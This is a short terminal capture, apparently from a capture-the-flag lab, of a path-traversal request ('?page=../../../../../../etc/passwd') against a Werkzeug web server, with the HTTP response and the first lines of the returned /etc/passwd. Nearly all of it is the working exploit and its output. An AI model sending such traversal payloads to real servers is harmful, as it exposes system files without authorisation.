 ~/c/t/airplane http --path-as-is '10.10.121.174:8000/?page=../../../../../../etc/passwd'
HTTP/1.1 200 OK
Cache-Control: no-cache
Connection: close
Content-Disposition: inline; filename=passwd
Content-Length: 2973
Content-Type: application/octet-stream
Date: Mon, 29 Jul 2024 11:42:19 GMT
Date: Mon, 29 Jul 2024 11:42:19 GMT
ETag: "1713330311.3460095-2973-3194884142"
Last-Modified: Wed, 17 Apr 2024 05:05:11 GMT
Server: Werkzeug/3.0.2 Python/3.8.10
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin